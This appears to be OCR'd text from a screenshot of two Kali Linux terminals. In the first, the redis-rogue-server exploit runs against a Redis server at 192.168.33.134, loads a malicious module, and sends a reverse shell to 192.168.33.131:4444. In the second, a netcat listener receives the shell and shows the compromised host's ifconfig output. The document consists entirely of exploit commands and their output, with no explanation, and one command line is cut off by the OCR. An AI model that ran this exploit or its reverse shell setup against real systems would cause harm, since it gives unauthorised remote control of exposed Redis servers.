 Shell No.1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
bash: dsa：未找到命令
root@kali:~/桌面/redis-rogue-server-master# python3 redis-rogue-server.py --rhost 192.
34 --lhost 192.168.33.131 --exp module.so
RedisRogueServer
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.33.134:6379
[info] SERVER 192.168.33.131:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: r
[info] Open reverse shell...
Reverse server address: 192.168.33.131
Reverse server port: 4444
[info] Reverse shell payload sent.
[info] Check at 192.168.33.131:4444
[info] Unload module...
Shell No.1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~/桌面# nc -lvp 4444
listening on [any] 4444 ...
192.168.33.134: inverse host lookup failed: Unknown host
connect to [192.168.33.131] from (UNKNOWN) [192.168.33.134] 47136
ifconfig
docker0 Link encap:Ethernet HWaddr 02:42:dd:bb:7f:4b
inet addr:172.17.0.1 Bcast:172.17.255.255 Mask:255.255.0.0
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
ens33 Link encap:Ethernet HWaddr 00:0c:29:ca:c6:ab
inet addr:192.168.33.134 Bcast:192.168.33.255 Mask:255.255.255.0
inet6 addr: fe80::1eb2:e583:1fd5:a460/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:54020 errors:0 dropped:0 overruns:0 frame:0
TX packets:26452 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:69036439 (69.0 MB) TX bytes:1706577 (1.7 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1